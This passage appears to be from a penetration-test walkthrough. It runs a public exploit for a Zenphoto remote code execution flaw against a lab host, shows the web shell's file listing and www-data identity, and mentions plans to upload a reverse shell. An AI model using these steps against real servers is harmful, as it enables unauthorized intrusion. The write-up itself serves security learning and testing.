 Zenphoto <= 1.4.1.4 - (ajax_create_folder.php) Remote Code
Execution
EDB-ID: 18083 CVE: 2011-4825 OSVDB-ID: 76928
Verified: Author: EgiX Published: 2011-11-05
Download Exploit: Source Raw Download Vulnerable App:
Exploit was copied locally and executed:
php 18083.php 192.168.25.55 /test/
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
zenphoto-shell# ls
class.auth.php
class.file.php
class.history.php
class.image.php
class.manager.php
class.pagination.php
class.search.php
class.session.php
class.sessionaction.php
class.upload.php
config.base.php
config.php
config.tinymce.php
data.php
function.base.php
zenphoto-shell# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
The exploit spawned a shell, but it had low interactivity, couldn't cd into directories and had
overall bad tty experience, which was uncomfortable, so I decided to upload a shell with better
tty support – rrs (reverse remote shell).